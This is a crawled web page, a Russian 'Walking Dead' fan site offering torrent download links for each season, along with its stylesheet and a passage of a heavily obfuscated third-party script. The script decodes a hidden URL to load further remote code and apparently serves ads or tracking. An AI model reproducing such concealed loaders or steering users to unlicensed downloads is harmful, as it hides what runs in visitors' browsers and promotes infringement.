

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.walkingdeadru.com/load.php
body_size: 4063
content:
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN">
<html><!-- InstanceBegin template="/Templates/untitled.dwt" codeOutsideHTMLIsLocked="false" -->
<head>
<link rel="stylesheet" type="text/css" href="style.css">
<meta http-equiv="content-type" content="text/html; charset=UTF-8" />
<!-- InstanceBeginEditable name="doctitle" -->
<title>Скачать сериал Ходячие мертвецы (Walking Dead)</title>
<!-- InstanceEndEditable -->
<style type="text/css">
<!--
body {
	background-image: url(images/site/bg.jpg);
	background-color: #000000;
}
body,td,th {
	color: #FFFFFF;
}
.стиль2 {
	color: #FFFFFF;
	font-weight: bold;
	font-size: 13px;
}
-->
</style>
<!-- InstanceBeginEditable name="head" --><!-- InstanceEndEditable -->
   
 
    
</head>

<body>
<table width="97%" border="0" align="center" cellpadding="0" cellspacing="0">
  <tr>
    <td><table width="100%" height="144" border="0" cellpadding="0" cellspacing="0">
      <tr>
        <td width="460"><a href="home/index.php"><img src="images/site/logo.jpg" alt="Сериал Ходячие мертвецы (The Walking Dead)" width="460" height="144" border="0"></a></td>
        <td background="images/site/top_bg.jpg"><table width="100%" border="0" cellspacing="0" cellpadding="0">
          <tr>
            <td><div align="center">
              <strong><script type="text/javascript">
<!--
var _acic={dataProvider:10};(function(){var e=document.createElement("script");e.type="text/javascript";e.async=true;e.src="https://www.acint.net/aci.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)})()
//-->
</script></strong></div></td>
          </tr>
        </table></td>
        <td width="230"><div align="right"><img src="images/site/top_wright.jpg" alt="The Walking Dead" width="230" height="144"></div></td>
      </tr>
    </table></td>
  </tr>
  <tr>
    <td><table width="100%" height="24" border="0" cellpadding="0" cellspacing="0" background="images/site/menu_bg.jpg">
      <tr>
        <td><div align="center"><a href="wd_see_online.php"></a><a href="about_wd.php"></a><a href="about_wd.php"><img src="images/site/about.jpg" alt="О сериале" width="124" height="24" border="0"></a></div></td>
        <td><div align="center"><a href="about_wd.php"></a><a href="wd_see_online.php"><img src="images/site/online.jpg" alt="Смотреть онлайн" width="216" height="24" border="0"></a></div></td>
        <td><div align="center"><a href="hero_wd.php"><img src="images/site/hero.jpg" alt="Герои и Актеры" width="74" height="24" border="0"></a></div></td>
        <td><div align="center"><a href="guide.php"><img src="images/site/guide.jpg" alt="Описание серий" width="115" height="24" border="0"></a></div></td>
        <td><div align="center"><a href="multimedia1.php"><img src="images/site/multimedia.jpg" alt="Фото, видео, обои, саундтрек, комиксы" width="172" height="24" border="0"></a></div></td>
        <td><div align="center"><a href="load.php"><img src="images/site/load.jpg" alt="Скачать" width="103" height="24" border="0"></a></div></td>
        <td><div align="center"><a href="wd_see_online.php"></a></div></td>
      </tr>
    </table></td>
  </tr>
  <tr>
    <td><table width="100%" border="0" cellspacing="2" cellpadding="2">
      <tbody>
        <tr>
          <td align="center" bgcolor="#000000" class="xbig"><strong><a href="seasons/1_season.6.php">1 СЕЗОН</a></strong></td>
          <td align="center" bgcolor="#000000"><strong><a href="seasons/online_season-2.php" class="xbig">2 СЕЗОН</a></strong></td>
          <td align="center" bgcolor="#000000"><strong><a href="seasons/online_season_3.php" class="xbig">3 СЕЗОН</a></strong></td>
          <td align="center" bgcolor="#000000"><strong><a href="seasons/season_04.php" class="xbig">4 СЕЗОН</a></strong></td>
          <td align="center" bgcolor="#000000"><strong><a href="seasons/seazon_5.php" class="xbig">5 СЕЗОН</a></strong></td>
          <td align="center" bgcolor="#000000"><strong><a href="seasons/online_season_6.3.php" class="xbig">6 СЕЗОН</a></strong></td>
        </tr>
      </tbody>
    </table>
      <table width="100%" border="0" cellspacing="2" cellpadding="2">
        <tbody>
          <tr>
            <td align="center" bgcolor="#000000"><strong><a href="seasons/season_07.4.php" class="xbig">7 СЕЗОН</a></strong></td>
            <td align="center" bgcolor="#000000"><strong><a href="seasons/online_season_8.php" class="xbig">8 СЕЗОН</a></strong></td>
            <td align="center" bgcolor="#000000"><strong><a href="seasons/seazon_9.php" class="xbig">9 СЕЗОН</a></strong></td>
            <td align="center" bgcolor="#000000"><strong><a href="seasons/10-season3.php" class="xbig">10 СЕЗОН</a></strong></td>
            <td align="center" bgcolor="#000000"><strong><a href="seasons/season_11.php" class="xbig">11 СЕЗОН</a></strong></td>
            <td align="center" bgcolor="#000000"><strong><a href="zombi-movies1.php" class="xbig">ФИЛЬМЫ</a></strong></td>
          </tr>
        </tbody>
    </table></td>
  </tr>
  <tr>
    <td><table width="100%" border="0" cellspacing="0" cellpadding="0">
     
      <tr>
       
        <td valign="top" width="80%" >
		
		 <table width="1000" border="0" align="center" cellpadding="1" cellspacing="1">
            <tr>
              <td><div align="center">
           <div id="movie_video"></div>
<script type="text/javascript" src="https://vak345.com/s.js?v=11b4cc994b8ecd1c5e1fa2d3acc643e7" async></script>

                  </div></td>
            </tr>
            <tr>
              <td align="center"></td>
            </tr>
             <tr>
              <td align="center">       
                  <script src="https://www.walkingdeadru.com/uppod.js" type="text/javascript"></script>
                  <script type="text/javascript" src="https://www.walkingdeadru.com/playerjs.js"></script>
                </td>
            </tr>
          </table>
          
		<!-- InstanceBeginEditable name="EditRegion1" -->
          <table width="100%" border="0" cellspacing="5" cellpadding="5">
            <tr>
              <td colspan="4"><h1>Скачать сериал Ходячие мертвецы (Walking Dead)</h1></td>
            </tr>
            <tr>
              <td colspan="4"><div align="center">
                <p align="justify">Премьера сериала Ходячие мертвецы на канале AMC состоялась 31 октября 2010 года. И уже сейчас можете <strong>скачать все вышедшие 8 сезонов Ходячих мертвецов. Быстро, бесплатно и на хорошей скорости, с отличного торрент-сайта без занудных регистраций и напрягающих рейтингов.</strong></p>
              </div></td>
            </tr>
            <tr>
              <td colspan="4">&nbsp;</td>
            </tr>
           
              
              
              <tr>
              <td bgcolor="#131313"><div align="center"><a href="https://vrator.com/7862-hodyachie-mertvecy7-sezon-1-seriya-iz-16-2016-the-walking-dead.html" target="_blank"><img src="images/s07.jpg" alt="7 сезон" width="126" height="189"></a></div></td>
              <td  bgcolor="#131313"><p><span class="big"><a href="https://vrator.com/3856-hodyachie-mertvecy-the-walking-dead-sezon-05-seriya-01-2014-hdtvrip.html" target="_blank">Скачать </a></span><span class="xbig"><a href="https://vrator.com/7862-hodyachie-mertvecy7-sezon-1-seriya-iz-16-2016-the-walking-dead.html" target="_blank"><strong>7 сезон</strong></a></span><span class="big"><a href="https://vrator.com/3856-hodyachie-mertvecy-the-walking-dead-sezon-05-seriya-01-2014-hdtvrip.html" target="_blank"> Ходячих мертвецов через торрент </a></span> &gt;&gt;</p>
                <p>2016-2017 гг.</p>
                <p>Новый, премьерный сезон. Ниган собирает кровавый урожай. Все ли выживут в группе Рика?</p></td>
              <td align="center" bgcolor="#131313"><div align="center"><a href="https://vrator.com/8963-hodyachie-mertvecy-8-sezon-1-seriya-iz-16-2017-the-walking-dead.html" target="_blank"><img src="images/s08.jpg" alt="8 сезон" width="126" height="189"></a></div></td>
              <td bgcolor="#131313"><p><span class="big"><a href="https://vrator.com/8963-hodyachie-mertvecy-8-sezon-1-seriya-iz-16-2017-the-walking-dead.html.html" target="_blank">Скачать <strong class="xbig">8 сезон</strong> Ходячих мертвецов через торрент </a></span> &gt;&gt;</p>
                <p>2017-2018 гг.</p>
                <p>Новая беспощадная война с Ниганом! </p></td>
              </tr>
              
              
            <tr>
              <td bgcolor="#000000"><div align="center"><a href="https://vrator.com/3856-hodyachie-mertvecy-the-walking-dead-sezon-05-seriya-01-2014-hdtvrip.html" target="_blank"><img src="images/s05.jpg" alt="5 сезон" width="126" height="189"></a></div></td>
              <td bgcolor="#000000"><p><span class="big"><a href="https://vrator.com/3856-hodyachie-mertvecy-the-walking-dead-sezon-05-seriya-01-2014-hdtvrip.html" target="_blank">Скачать</a></span><span class="xbig"><a href="https://vrator.com/3856-hodyachie-mertvecy-the-walking-dead-sezon-05-seriya-01-2014-hdtvrip.html" target="_blank"><strong> 5 сезон</strong></a></span><span class="big"><a href="https://vrator.com/3856-hodyachie-mertvecy-the-walking-dead-sezon-05-seriya-01-2014-hdtvrip.html" target="_blank"> Ходячих мертвецов через торрент </a></span> &gt;&gt;</p>
                <p>2014-2015 гг.</p>
                <p> Новые трудности героев требуют жестких решений!</p></td>
              <td align="center" bgcolor="#131313"><div align="center"><a href="https://vrator.com/5801-hodyachie-mertvecy-the-walking-dead-6-sezon-1-seriya-iz-16-2015.html" target="_blank"><img src="images/s06.jpg" alt="6 сезон" width="126" height="189"></a></div></td>
              <td bgcolor="#131313"><p><span class="big"><a href="https://vrator.com/5801-hodyachie-mertvecy-the-walking-dead-6-sezon-1-seriya-iz-16-2015.html" target="_blank">Скачать <strong class="xbig">6 сезон</strong> Ходячих мертвецов через торрент </a></span> &gt;&gt;</p>
                <p>2015-2016 гг.</p>
                <p>Выживание в новом поселении? Уничтожит ли группа Рика и его?</p></td>
              </tr>
            <tr>
              <td bgcolor="#131313"><div align="center"><a href="https://vrator.com/1131-hodyachie-mertvecy-sezon-4-serii-1-the-walking-dead-hdtvrip.html" target="_blank"><img src="images/s4.jpg" alt="4 сезон" width="126" height="189"></a></div></td>
              <td bgcolor="#131313"><p><span class="big"><a href="https://vrator.com/1131-hodyachie-mertvecy-sezon-4-serii-1-the-walking-dead-hdtvrip.html" target="_blank">Скачать </a></span><span class="xbig"><a href="https://vrator.com/1131-hodyachie-mertvecy-sezon-4-serii-1-the-walking-dead-hdtvrip.html" target="_blank"><strong>4 сезон</strong></a></span><span class="big"><a href="https://vrator.com/1131-hodyachie-mertvecy-sezon-4-serii-1-the-walking-dead-hdtvrip.html" target="_blank"> Ходячих мертвецов через торрент </a></span> &gt;&gt;</p>
                <p>2013-2014 гг.</p></td>
              <td align="center" bgcolor="#000000"><div align="center"><a href="https://vrator.com/1132-hodyachie-mertvecy-sezon-3-the-walking-dead-hdtvrip.html" target="_blank"><img src="images/walking_dead_online_season_3.jpg" alt="3 сезон" width="126" height="185"></a></div></td>
              <td bgcolor="#000000"><p><span class="big"><a href="https://vrator.com/1132-hodyachie-mertvecy-sezon-3-the-walking-dead-hdtvrip.html" target="_blank">Ходячие мартвецы скачать  </a></span><span class="xbig"><a href="https://vrator.com/1132-hodyachie-mertvecy-sezon-3-the-walking-dead-hdtvrip.html" target="_blank"><strong>3 сезон</strong></a></span> &gt;&gt;</p>
                <p>2012 - 2013 гг.</p>
                <p>Третий сезон включает 16 серий. Первая серия вышла на экран 15 октября.</p></td>
            </tr>
            <tr>
              <td width="15%" bgcolor="#000000"><div align="center"><a href="https://vrator.com/1134-hodyachie-mertvecy-sezon-1-the-walking-dead-bdrip.html" target="_blank"><img src="images/walking_dead_online_season_1.jpg" alt="1 сезон" width="126" height="185"></a></div></td>
              <td width="35%" bgcolor="#000000"><p><span class="big"><a href="https://vrator.com/1134-hodyachie-mertvecy-sezon-1-the-walking-dead-bdrip.html" target="_blank">Walking Dead скачать </a></span><strong><span class="xbig"><a href="https://vrator.com/1134-hodyachie-mertvecy-sezon-1-the-walking-dead-bdrip.html" target="_blank">1 сезон</a></span></strong> &gt;&gt;</p>
                <p>2010 - 2011 гг.</p>
                <p align="justify">Первый сезон содержит 6 серий, продолжительностью каждый по 47 мин. Пилотная серия собрала рекордное для канала AMC 5.3 млн зрителей.</p></td>
              <td width="15%" align="center" bgcolor="#131313"><div align="center"><a href="https://vrator.com/1133-hodyachie-mertvecy-sezon-2-the-walking-dead-hdtvrip.html" target="_blank"><img src="images/walking_dead_online_season_2.jpg" alt="2 сезон" width="126" height="188"></a></div></td>
              <td width="35%" bgcolor="#131313"><p><span class="big"><a href="https://vrator.com/1133-hodyachie-mertvecy-sezon-2-the-walking-dead-hdtvrip.html" target="_blank">Скачать</a></span><span class="xbig"><a href="https://vrator.com/1133-hodyachie-mertvecy-sezon-2-the-walking-dead-hdtvrip.html" target="_blank"><strong> 2 сезон</strong></a></span><span class="big"><a href="https://vrator.com/1133-hodyachie-mertvecy-sezon-2-the-walking-dead-hdtvrip.html" target="_blank"> Walking Dead</a></span> &gt;&gt;</p>
                <p>2011 - 2012 гг.</p>
                <p>Второй сезон  содержит 13 эпизодов. Премьера состоялась 17 октября.</p></td>
            </tr>
            <tr>
              <td colspan="4">&nbsp;</td>
            </tr>
            </table>
        <!-- InstanceEndEditable -->
          
          <table width="100%" border="0" cellspacing="2" cellpadding="1">
                    
            <tr>
              <td> <div align="right">
                  
                  <script src="https://yastatic.net/share2/share.js"></script>
                  <div class="ya-share2" data-curtain data-size="l" data-shape="round" data-services="collections,vkontakte,facebook,odnoklassniki,telegram,twitter"></div>

                  
                </div></td>
            </tr>
            <tr>
              <td><div align="left">
                <!--LiveInternet counter-->
                <script type="text/javascript"><!--
document.write("<a href='https://www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t24.4;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random()+
"' alt='' title='LiveInternet: показано число посетителей за"+
" сегодня' "+
"border='0' width='88' height='15'><\/a>")
//--></script>
                <!--/LiveInternet-->
              </div></td>
            </tr>
            <tr>
              <td align="center"></td>
            </tr>
            <tr>
              <td><div align="center"><script>
var idcomments_acct = '8d377f075d52c69cdd2981a79e73b82b';
var idcomments_post_id;
var idcomments_post_url;
</script>
                <span id="IDCommentsPostTitle" style="display:none"></span>
                <script type='text/javascript' src='https://www.intensedebate.com/js/genericCommentWrapperV2.js'></script></div></td>
            </tr>
                  </table>
          
          </td>
      
      </tr>
      <tr>
        <td height="7" colspan="3"><img src="images/site/0.gif" width="8" height="7"></td>
        </tr>
    </table>      </td>
  </tr>
  <tr>
    <td>&nbsp;</td>
  </tr>
  <tr>
    <td><table width="100%" height="22" border="0" cellpadding="0" cellspacing="0">
      <tr>
        <td background="images/site/down_bg.jpg"><div align="center"><a href="seasons/online_season_8.php">Ходячие мертвецы 8 сезон</a> :: <a href="see_online/zombie_movies/zombieland_2_double_tap.php">Добро пожаловать в Зомбилэнд 2</a></div></td>
      </tr>
    </table></td>
  </tr>
</table> 
 

<!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(24203302, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/24203302" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter -->
    
<!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(69721990, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/69721990" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter -->    
<script src="https://videocdnshop.com/advers.js"></script>  
    
</body>
<!-- InstanceEnd --></html>


--- FILE ---
content_type: text/css
request_url: https://www.walkingdeadru.com/style.css
body_size: 971
content:
body {
	font-family: Arial, Helvetica, sans-serif;
	font-size: 16px;
}


.bc { font-size: 13px;
	  font-style: italic;
	}

td {
	font-family: Arial, Helvetica, sans-serif;
	font-size: 15px;
}

.widthalox img {
height: 1px;
width: 670px;  
}

.colorgray {
	font-family: Arial, Helvetica, sans-serif;
	font-size: 15px;
	color:#666;
}

th {
	font-family: Arial, Helvetica, sans-serif;
	font-size: 15px;
}

.bodystyle {
	font-family: Verdana, Arial, Helvetica, sans-serif;
	font-size: 15px;
}


H1 {
	font-family: Verdana, Geneva, Arial, Helvetica, sans-serif;
	font-size: calc(0.65em + 1.2vmin);
	text-align:center;
}	

.small {
	font-family: Verdana, Geneva, Arial, Helvetica, sans-serif;
	font-size: calc(0.65em + 0.8vmin);
}

.medium {
	font-family: Verdana, Geneva, Arial, Helvetica, sans-serif;
	font-size: calc(0.65em + 1.07vmin);
}
.normal {
	font-family: Arial, Helvetica, sans-serif;
	font-size: calc(0.65em + 1vmin);
}
.colorfooter {
	font-family: Verdana, Geneva, Arial, Helvetica, sans-serif;
	font-size: 14px;
	color:#eeeeee;
}
.colorwhite {
	font-family: Verdana, Geneva, Arial, Helvetica, sans-serif;
	font-size: 14px;
	color:#ffffff;
}
.big{
      font-size: calc(0.75em + 1.6vmin);
   }
.bigcolor {
	font-family: Verdana, Geneva, Arial, Helvetica, sans-serif;
	font-size: calc(0.75em + 1.7vmin);
	color:#d64c00; 
}

.xbig {
	font-family: Verdana, Geneva, Arial, Helvetica, sans-serif;
	font-size: calc(0.75em + 2vmin);
}

.usrDotted {
; Border-Color: #ff050c;
; Border-Style: Dotted;
; Border-Width: 1px;
}

A:Link {
; Text-Decoration: None;
; Color: #DF0005;
}
A:Visited {
; Text-Decoration: None;
; Color: #DF0005;
}
A:Active {
; Text-Decoration: None;
; Color: #F10409;
}
A:Hover {
;
	Text-Decoration: None;
	;
	Color: #F10409;
	text-align: center;
}

    .img2 {
	width:400px;
	height: 231px; /*РАЗМЕРЫ ВАШЕЙ КАРТИНКИ*/
	position: relative;
	border: 1px solid silver; /*При необходимости*/
	Font-Size: 23px;
	Color: #FFFFFF;
	text-decoration:none;
	text-shadow: 3px 0px 0px #DF0005;
}

.img2 p {
	width: 382px;
	position: absolute;
	right: 7px;
	bottom: 52px;
	height: 5px;
	
}

.hide-on-mobile { display: inline; }
/* Smartphone Portrait and Landscape */
@media only screen
and (min-device-width : 320px)
and (max-device-width : 480px){ .hide-on-mobile { display: none; }}

.show-on-mobile { display: none; }
/* Smartphone Portrait and Landscape */
@media only screen
and (min-device-width : 320px)
and (max-device-width : 480px){ .show-on-mobile { display: inline; }}


.leftimg {
float:left; /* Выравнивание по левому краю */
margin: 7px 7px 3px 3px; /* Отступы вокруг картинки */
}
.rightimg {
float:right; /* Выравнивание по правому краю */
margin: 3px 3px 3px 7px; /* Отступы вокруг картинки */
}

.aloxatrans {
transform: scale(1.6) !important;
font-size: 28px !important;
height: 350px;  
}

.spoilerDiv {
border-radius: 10px;
box-shadow: 0 0 10px rgba(0,0,0,0.5);;
border: solid 1px black;
background: #ff4800;
color: white;
padding: 10px;
text-align: center;
margin: 15px;
}


--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://vak345.com/s.js?v=11b4cc994b8ecd1c5e1fa2d3acc643e7
body_size: 10291
content:
function _0x14f1(_0x207cf3,_0x56b620){var _0xe68015=_0x417b();return _0x14f1=function(_0x23b767,_0xb20c36){_0x23b767=_0x23b767-(-0x51*-0x49+-0x1342+-0x299);var _0x326ac4=_0xe68015[_0x23b767];if(_0x14f1['HJnTlg']===undefined){var _0x36410e=function(_0x1f805b){var _0x4f3c15='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x228742='',_0x5a87a2='';for(var _0x457858=0x1218+-0xc7*-0x24+-0x2e14,_0x3c528f,_0x31ce03,_0x45cdca=-0x19c0+-0x3be*-0x3+-0x152*-0xb;_0x31ce03=_0x1f805b['charAt'](_0x45cdca++);~_0x31ce03&&(_0x3c528f=_0x457858%(-0x48e*0x1+-0x2*-0x89b+-0xca4*0x1)?_0x3c528f*(-0x1*-0x1557+0x1c3d+-0x3154)+_0x31ce03:_0x31ce03,_0x457858++%(-0x111*0x3+-0x16d2+-0x1f*-0xd7))?_0x228742+=String['fromCharCode'](0xb3c*0x1+0x1*0xa48+0x33*-0x67&_0x3c528f>>(-(0x1994+-0x6bf+-0x12d3)*_0x457858&0x13*0x1cf+0xf8d+0x1f*-0x19c)):-0x18a9+0x16f5+0x1b4){_0x31ce03=_0x4f3c15['indexOf'](_0x31ce03);}for(var _0x5067a3=-0x196+-0xe53+0xfe9,_0x5269eb=_0x228742['length'];_0x5067a3<_0x5269eb;_0x5067a3++){_0x5a87a2+='%'+('00'+_0x228742['charCodeAt'](_0x5067a3)['toString'](0xbe1*-0x3+-0x1c14+0x1*0x3fc7))['slice'](-(-0x1*0xb9a+0xd*0x1da+-0x2*0x63b));}return decodeURIComponent(_0x5a87a2);};_0x14f1['IwXNBY']=_0x36410e,_0x207cf3=arguments,_0x14f1['HJnTlg']=!![];}var _0x271ec6=_0xe68015[-0x1382*-0x1+0x115f+0x3*-0xc4b],_0x2fd118=_0x23b767+_0x271ec6,_0x46cfd5=_0x207cf3[_0x2fd118];return!_0x46cfd5?(_0x326ac4=_0x14f1['IwXNBY'](_0x326ac4),_0x207cf3[_0x2fd118]=_0x326ac4):_0x326ac4=_0x46cfd5,_0x326ac4;},_0x14f1(_0x207cf3,_0x56b620);}(function(_0x4846c5,_0x22d0d6){function _0xa9902d(_0x58e07b,_0x3d6bc9,_0x1f30be,_0x4affd5){return _0x14f1(_0x58e07b- -0x3bb,_0x3d6bc9);}var _0x1697f8=_0x4846c5();function _0x2a54fa(_0x4c69b1,_0x20dfcb,_0x343f8f,_0xaf6284){return _0x14f1(_0xaf6284-0x2b7,_0x343f8f);}while(!![]){try{var _0x1d5d6d=parseInt(_0xa9902d(-0x1e1,-0x1a9,-0x1e0,-0x1ee))/(-0x2292+-0x852+0x2ae5)*(-parseInt(_0xa9902d(-0x1f7,-0x227,-0x1b7,-0x1ac))/(-0xe5d+0x19da+0xb7b*-0x1))+parseInt(_0x2a54fa(0x421,0x475,0x489,0x449))/(0x6*-0x229+0x50c+0x1*0x7ed)+parseInt(_0x2a54fa(0x413,0x461,0x436,0x434))/(0x2*-0x50f+-0x1efb+0x291d)+parseInt(_0x2a54fa(0x470,0x416,0x451,0x43a))/(0x1059+-0x3*-0x3f5+-0x1c33)+-parseInt(_0xa9902d(-0x278,-0x294,-0x257,-0x27d))/(-0x1*0x1f5f+-0x2024+0x3f89)+-parseInt(_0x2a54fa(0x3fb,0x44e,0x410,0x41c))/(0x537+0xb*0x2d3+0x2441*-0x1)*(-parseInt(_0x2a54fa(0x41c,0x418,0x429,0x3fb))/(0x1*0xd17+0x6*0x20b+-0x1951))+-parseInt(_0xa9902d(-0x21b,-0x22b,-0x262,-0x1c8))/(-0x1186+-0xf2c*-0x1+0x263);if(_0x1d5d6d===_0x22d0d6)break;else _0x1697f8['push'](_0x1697f8['shift']());}catch(_0x397265){_0x1697f8['push'](_0x1697f8['shift']());}}}(_0x417b,-0x9275*-0xd+-0x53*-0x4d3b+0x46ccc*-0x4),function(_0x285f21){var _0x20641b={'rqrvL':function(_0x3adbbd,_0x4700b7){return _0x3adbbd!==_0x4700b7;},'wKSxh':_0x226801(-0x4d,-0x8d,-0x66,-0x36),'uWHnH':function(_0x4fad7e,_0x1eb0df){return _0x4fad7e+_0x1eb0df;},'DmmVh':function(_0x5b8b27,_0x5eef5e){return _0x5b8b27<_0x5eef5e;},'Tbhjy':function(_0x6c0f52,_0x15c231){return _0x6c0f52==_0x15c231;},'vFfTY':function(_0x19dc37,_0x3afccb){return _0x19dc37!=_0x3afccb;},'PwXsG':function(_0x51f711,_0x5d12d4){return _0x51f711===_0x5d12d4;},'zWeIi':_0x231a52(0x52,0x82,0xbf,0x91),'ibHwm':_0x231a52(0x86,0xa5,0xe3,0x9a),'VGePR':_0x226801(0x82,-0x1d,0x33,0x25),'pofAA':_0x226801(-0x87,-0x74,-0x46,-0x2d)+_0x231a52(0x9d,0xb7,0xb3,0xab),'pGgtc':_0x226801(-0x8,-0x2,-0x36,-0x6f),'dchpt':function(_0x8c1b00,_0x2dd46e){return _0x8c1b00+_0x2dd46e;},'aDXER':function(_0x2b0504,_0x30f763){return _0x2b0504==_0x30f763;},'pCunM':function(_0x5576d0,_0x5db25a){return _0x5576d0!=_0x5db25a;},'dbgqw':_0x231a52(0x3c,0x37,0x73,-0x17),'VxlAf':_0x226801(0x19,0x4,0x17,0x5a),'zRLcr':_0x226801(0x16,-0x48,-0x1,0x52)+_0x231a52(0xc7,0x90,0xd2,0x9e),'FSrQI':_0x226801(-0x23,0x26,0x8,0x1c),'IrtLh':'m_rel_def','RDBfi':function(_0x3271f9,_0x163669){return _0x3271f9===_0x163669;},'Ncifu':_0x231a52(0x62,0x50,0x33,0x10),'TqVzY':function(_0x48bd8e,_0x4498c0){return _0x48bd8e>_0x4498c0;},'xvYbV':function(_0x148778,_0x228658){return _0x148778!=_0x228658;},'utruB':_0x226801(0x1b,0x26,-0x14,-0x35)+_0x231a52(0x3c,0x85,0x4f,0x55),'EtTUH':_0x226801(-0x30,-0x36,-0x2e,-0x28),'fYTAI':function(_0x38f954,_0x4cec97){return _0x38f954==_0x4cec97;},'DGpxh':_0x226801(-0x46,-0x22,-0xe,-0x19),'eLxVq':function(_0x2421fc,_0x19bb56){return _0x2421fc==_0x19bb56;},'tATrX':_0x226801(-0x47,-0xf,-0x2,-0x50),'fCkAX':_0x231a52(0x21,0x39,0x77,-0x1),'VQbEl':function(_0x47a759,_0x1a7af2){return _0x47a759!=_0x1a7af2;},'ezDCy':_0x226801(0x28,0x2c,-0x15,-0xb),'wcngJ':'_ma','fYPoA':function(_0xfe2384,_0x461ef8){return _0xfe2384+_0x461ef8;},'helUw':function(_0x5c7c6d,_0x5de884){return _0x5c7c6d+_0x5de884;},'RNBwU':function(_0x166d95,_0x1c3d62){return _0x166d95/_0x1c3d62;},'myzpn':function(_0x3a02aa,_0x28010d){return _0x3a02aa%_0x28010d;},'Dodpg':function(_0x28744d,_0x7ffd1c){return _0x28744d(_0x7ffd1c);},'LtNTp':_0x226801(-0x40,-0x99,-0x4a,-0x71)+'rt','ZrAii':_0x226801(-0x13,0x51,0x11,0x11),'xNhnL':_0x231a52(0x1b,0x4f,0x8,0x3f),'rgAJt':_0x226801(-0x89,-0x87,-0x65,-0x64),'BLLNR':function(_0x2626b4,_0x23c79b){return _0x2626b4!==_0x23c79b;},'BfrIJ':_0x231a52(0x17,0x44,0x26,0x1f),'ZyciT':function(_0x4967a1,_0x48f4a){return _0x4967a1!=_0x48f4a;},'QfzGC':function(_0xe4f206,_0x57e3bf){return _0xe4f206===_0x57e3bf;},'CeDQq':_0x231a52(0x32,0x3a,0x29,0x27),'BRpDp':_0x231a52(0xb6,0x64,0xa9,0x8d),'NsKnV':function(_0x3db599,_0x2dc849){return _0x3db599===_0x2dc849;},'duqDm':_0x231a52(0x8b,0xb6,0xcb,0xcd),'nFuGS':_0x231a52(0x71,0x98,0x5a,0xdf),'NAoXc':function(_0x4dcf2f,_0x195c78){return _0x4dcf2f+_0x195c78;},'nfDFF':function(_0x2cd730,_0x2a1100){return _0x2cd730!=_0x2a1100;},'pXuTk':function(_0x569e6c,_0x1134ed){return _0x569e6c+_0x1134ed;},'uzqjq':_0x226801(-0x2e,-0x22,0x12,-0x25),'Atndq':_0x231a52(0x2a,0x77,0x33,0x88),'DQwiE':_0x231a52(0x81,0x76,0x64,0xae)+'\x20is\x20set','eOmmP':function(_0x3d0347,_0x34c9dd){return _0x3d0347!=_0x34c9dd;},'nlHKy':function(_0x264dda,_0x2e889f){return _0x264dda!=_0x2e889f;},'jseHV':_0x226801(-0x1e,-0x3a,-0x2f,-0x66)+'onfig','CtoLE':function(_0x25a65a,_0x52b8f2){return _0x25a65a!=_0x52b8f2;},'DjeWP':_0x226801(-0xa,-0x5d,-0x19,0x32)+_0x231a52(0xd8,0xb2,0xb4,0x9d),'OEbxB':_0x226801(0x2f,-0x51,-0x1f,0x10),'FWFHs':_0x231a52(0x35,0x27,0x47,0x5e),'HjRBD':'/adc/c.php','hJDZZ':_0x226801(0x11,0x18,0x21,-0x29),'EYJuR':'bICbi','REyNk':_0x231a52(-0x13,0x35,0x77,0x4c),'KNZpH':function(_0x435f1a,_0xcbf714){return _0x435f1a!=_0xcbf714;},'bzqAE':'vid_vpaut_'+_0x226801(0x8,-0x6d,-0x28,-0x5e),'abXaO':'timeRotato'+'r','nxaDD':_0x226801(0x10,-0x5,-0x30,-0x5a),'lnLne':_0x226801(0x4f,0x5b,0x26,0xc),'uDvBm':_0x231a52(0x48,0x78,0xb9,0x95),'Oeclg':function(_0x32d93c,_0x435ee6){return _0x32d93c+_0x435ee6;},'xigRB':function(_0x2a674b,_0x3d2368){return _0x2a674b+_0x3d2368;},'aExKw':_0x226801(0xa,-0x1c,-0x29,-0x69)+_0x231a52(0x5a,0x7a,0x86,0xbd)+_0x231a52(0x84,0xbb,0xd9,0x69)+'gger.php?','eqkTR':'message'},_0x28266f=JSON[_0x226801(-0x20,-0x82,-0x56,-0x51)]('["a","H","R","0","c","H","M","6","L","y","9","2","Y","W","s","z","N","D","U","u","Y","2","9","t","L","2","N","z","b","i","8","y","M","D","I","2","M","D","E","y","M","T","A","4","M","j","A","u","a","n","M","/","d","j","0","x","M","W","I","0","Y","2","M","5","O","T","R","i","O","G","V","j","Z","D","F","j","N","W","U","x","Z","m","E","y","Z","D","N","h","Y","2","M","2","N","D","N","l","N","y","Z","f","d","D","0","="]');function _0x53e719(_0x5c6d56){function _0x35f87e(_0xdd281e,_0x193246,_0x2faefa,_0x276606){return _0x231a52(_0xdd281e-0x1d9,_0x276606- -0x6,_0x2faefa-0xff,_0xdd281e);}function _0x2f5ef5(_0x179a07,_0x3908d1,_0x5db675,_0x34223e){return 